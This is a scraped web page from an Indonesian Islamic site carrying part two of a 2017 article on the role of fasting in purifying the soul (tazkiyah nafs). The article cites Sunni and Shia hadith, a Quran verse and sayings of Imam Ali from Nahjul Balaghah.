        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1703891046" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-title-has-thumbnail eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive" style="height:622px;background-image:url(https://safinah.id/wp-content/uploads/2017/05/puasa.jpg);" data-height="622" data-background-width=&quot;256&quot;>
        <div class="eltdf-title-image"><img src="https://safinah.id/wp-content/uploads/2017/05/puasa.jpg" alt="&nbsp;" /> </div>
                <div class="eltdf-title-image-overlay"></div>
              
    </div>
    <div class="eltdf-title " >
      
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <h1 class="eltdf-title-text" > Peran Puasa Dalam Tazkiyah Nafs (2)</h1>
                            <div class="eltdf-title-cat" >
                                <div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>                            </div>
                        </div>
                    </div>
                                            <div class="eltdf-title-post-info">
                            <div class="eltdf-pt-info-section clearfix" >
                                                                    <div class="eltdf-title-post-author-info">
                                        <div class="eltdf-title-author-image">
                                            <img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />                                        </div>
                                        <div class="eltdf-title-post-author">
                                            <span>By</span>
                                            <div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/zainuddin/">Zainuddin Ginting</a></div>
                                        </div>
                                    </div>
                                                                <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2017/05/">
		26 May 2017			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/peran-puasa-dalam-tazkiyah-nafs-2/#respond" target="_self">0 Comments</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-4785-837" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">571</span> <span class="eltdf-post-count-text">Views</span></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-4785" class="post-4785 post type-post status-publish format-standard has-post-thumbnail hentry category-tazkiah tag-kesucian tag-nafs tag-puasa tag-ramadhan tag-tazkiyah">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<p><strong><img decoding="async" fetchpriority="high" class="alignleft size-full wp-image-4762" src="http://safinah-online.com/wp-content/uploads/2017/05/puasa.jpg" alt="" width="256" height="197" />Puasa Bagian Dari Rukun Islam</strong></p>
<p>Dalam berbagai hadis yang termuat dalam literatur umat Islam puasa tercatat sebagai salah satu rukun Islam. Di kalangan Ahlussunnah diriwayatkan bahwa Rasulullah saw bersabda;</p>
<h4 style="text-align: right;">بَنَى الْإِسْلَامَ عَلَى خَمْسٍ شَهَادَةِ أَنْ لَا إِلَهَ إِلَّا اللَّهُ وَ أَنَّ مُحَمَّداً (ص) عَبْدُهُ وَ رَسُولُهُ وَ إِقَامِ الصَّلَاةِ وَ إِیتَاءِ الزَّکَاةِ وَ حِجِّ الْبَیْتِ وَ صِیَامِ شَهْرِ رَمَضَان.</h4>
<p>“Islam berdiri di atas lima perkara (rukun/pilar), yaitu; kesaksian bahwa tiada Tuhan selain Allah dan bahwa Muhammad SAW adalah hamba dan utusanNya, pendirian shalat, penunaian zakat, pelaksanaan haji ke Baitullah, dan puasa di bulan Ramadhan.”<a href="#_ftn1" name="_ftnref1">[1]</a></p>
<p>Sedangkan di kalangan Syiah juga terdapat riwayat yang mirip dengan riwayat ini, yaitu bahwa Imam Muhammad al-Baqir as berkata;</p>
<h4 style="text-align: right;">بنی الاسلام علی خمسة اشیاء، علی الصلوة و الزکاة و الحج و الصوم و الولایة.</h4>
<p>“Islam dibangun di atas lima sesuatu; shalat, zakat, haji, puasa dan wilayat (kepemimpinan).”<a href="#_ftn2" name="_ftnref2">[2]</a></p>
<p>Sedemikian tingginya kedudukan puasa sehingga para bijakawan arif mementingkan ibadah ini bukan hanya di bulan suci Ramadhan, melainkan di sepanjang tahun dan di banyak bagian usianya. Bahkan ada sebagian di antara mereka berpuasa di hampir seluruh harinya, kecuali hari-hari diharamkannya puasa, yaitu Idul Fitri dan Idul Adha. Menurut beberapa hadis sahih, Rasulullah saw juga mengutamakan berpuasa pada hari-hari tertentu.</p>
<p><strong>Kewajiban Berpuasa Dalam al-Quran Dan Hadis</strong></p>
<p>Ibadah puasa disyariatkan bukan pada syariat Islam yang diajarkan oleh Rasulullah saw, melainkan juga pada syariat-syariat sebelumnya, sebagaimana disebutkan secara gamblang dalam al-Quran al-Karim;</p>
<h4 style="text-align: right;">يَا أَيُّهَا الَّذِينَ آمَنُوا كُتِبَ عَلَيْكُمُ الصِّيَامُ كَمَا كُتِبَ عَلَى الَّذِينَ مِن قَبْلِكُمْ لَعَلَّكُمْ تَتَّقُونَ<strong>.</strong></h4>
<p><em>“Hai orang-orang yang beriman, diwajibkan atas kamu berpuasa sebagaimana diwajibkan atas orang-orang sebelum kamu agar kamu bertakwa.”</em><a href="#_ftn3" name="_ftnref3"><em><strong>[3]</strong></em></a></p>
<p>Dalam berbagai hadis Nabi saw, baik di kalangan Ahlussunnah maupun Syiah, puasa sedemikian agung kedudukannya sehingga disebutkan bahwa jika ibadah ini ditunaikan secara hakiki dan benar maka akan membasuh penunainya dari segala dosa yang bersimbah dalam dirinya masa lalu. Di kalangan Ahlussunnah diriwayatkan bahwa Rasulullah saw bersabda;</p>
<h4 style="text-align: right;">مَنْ صَامَ رَمَضَانَ إِیمَانًا وَاحْتِسَابًا غُفِرَ لَهُ مَا تَقَدَّمَ مِنْ ذَنْبِهِ وَ مَنْ قَامَ لَیْلَةَ الْقَدْرِ إِیمَانًا وَاحْتِسَابًا غُفِرَ لَهُ مَا تَقَدَّمَ مِنْ ذَنْبِهِ.</h4>
<p>“Barangsiapa berpuasa Ramadhan karena iman dan mengharapkan pahala maka dosanya di masa lalu pasti diampuni, dan barangsiapa menegakkan Lailatul Qadar (mengisinya dengan ibadah) karena iman dan mengharapkan pahala maka dosanya di masa lalu pasti diampuni.”<a href="#_ftn4" name="_ftnref4">[4]</a></p>
<h4 style="text-align: right;">كُلُّ عَمَلِ ابْنِ آدَمَ لَهُ إِلَّا الصِّيَامَ، فَإِنَّهُ لِيْ وَأَنَا أَجْزِيْ بِهِ ,وَالصِّيَامُ جُنَّةٌ، وَإِذَا كَانَ يَوْمُ صَوْمِ أَحَدِكُمْ فَلَا يَرْفُثْ، وَلَايَصْخَبْ، فَإِنْ سَابَّهُ أَحَدٌ أَوْ قَاتَلَهُ فَلْيَقُلْ: إِنِّي امْرُؤٌ صَائِمٌ. وَالَّذِيْ نَفْسُ مُحَمَّدٍ بِيَدِهِ، لَخُلُوْفُ فَمِ الصَّائِمِ أَطْيَبُ عِنْدَ اللهِ مِنْ رِيْحِ الْمِسْكِ.  لِلصَّائِمِ فْرحَتَانِ يَفْرَحُهُمَا: إِذَا أَفْطَرَ فَرِحَ، وَإِذَا لَقِيَ رَبَّهُ فَرِحَ صَوْمِهِ.</h4>
<p>“Semua amal perbuatan anak Adam untuk dirinya kecuali puasa. Sesungguhnya puasa itu untuk-Ku dan Aku-lah yang akan membalasnya’. Puasa adalah perisai. Apabila seseorang di antara kamu berpuasa, janganlah berkata kotor atau keji dan berteriak-teriak. Apabila ada orang yang mencaci makinya atau mengajak bertengkar, katakanlah, ‘Sesungguhnya aku sedang berpuasa.’ Demi Allah yang jiwa Muhammad berada di tangan-Nya, sesungguhnya bau mulut orang yang berpuasa itu lebih harum di sisi Allah daripada aroma minyak kesturi. Bagi orang yang berpuasa ada dua kegembiraan, yaitu kegembiraan ketika berbuka puasa dan kegembiraan ketika bertemu dengan Rabb-nya’.”<a href="#_ftn5" name="_ftnref5">[5]</a></p>
<p>Dalam <em>Nahjul Balaghah</em> khutbah 192 disebutkan bahwa mengenai hikmah berbagai ibadah dalam Islam Imam Ali bin Abi Thalib as berkata;</p>
<h4 style="text-align: right;">&#8230; مَا حَرَسَ اَللَّهُ عِبَادَهُ اَلْمُؤْمِنِینَ بِالصَّلَوَاتِ وَ اَلزَّکَوَاتِ وَ مُجَاهَدَهِ اَلصِّیَامِ فِی اَلْأَیَّامِ اَلْمَفْرُوضَاتِ تَسْکِیناً لِأَطْرَافِهِمْ وَ تَخْشِیعاً لِأَبْصَارِهِمْ وَ تَذْلِیلاً لِنُفُوسِهِمْ وَ تَخْفِیضاً لِقُلُوبِهِمْ وَ إِذْهَاباً لِلْخُیَلاَءِ عَنْهُمْ وَ لِمَا فِی ذَلِکَ مِنْ تَعْفِیرِ عِتَاقِ اَلْوُجُوهِ بِالتُّرَابِ تَوَاضُعاً وَ اِلْتِصَاقِ کَرَائِمِ اَلْجَوَارِحِ بِالْأَرْضِ تَصَاغُراً وَ لُحُوقِ اَلْبُطُونِ بِالْمُتُونِ مِنَ اَلصِّیَامِ تَذَلُّلاً مَعَ مَا فِی اَلزَّکَاهِ مِنْ صَرْفِ ثَمَرَاتِ اَلْأَرْضِ وَ غَیْرِ ذَلِکَ إِلَى أَهْلِ اَلْمَسْکَنَهِ وَ اَلْفَقْرِ.</h4>
<p>“Allah SWT menjaga menjaga hamba-hambaNya dengan shalat, zakat, dan upaya dalam puasa agar organ dan anggota tubuhnya tentram, pandangannya khusyuk, jiwanya merendah, hatinya merunduk, kesombongan dan egonya tertanggal dari mereka, karena sujud di mana bagian terbaik kepala menyatu dengan tanah merupakan kerendahan, dan peletakan anggota tubuh yang paling berharga di tanah merupakan ungkapan akan kekerdilan, sedangkan puasa dan pelekatan perut dengan kulit merupakan kesadaran akan kehinaan, dan pembayaran zakat dari pemanfaatan hasil-hasil bumi dan lain-lain adalah demi para fakir miskin.”</p>
<p>Dalam <em>Nahjul Balaghah</em> Hikmah 353 disebutkan bahwa Imam Ali as berkata;</p>
<h4 style="text-align: right;">فرض الله. .. الصیام ابتلاء لاخلاص الخلق.</h4>
<p>“Allah mewajibkan puasa untuk menguji keikhlasan makhlukNya.”</p>
<p><strong>(Bersambung)</strong></p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a> <em>Shahih Bukhari</em> dan <em>Shahih Muslim</em>, diriwayatkan dari Ibnu Umar.</p>
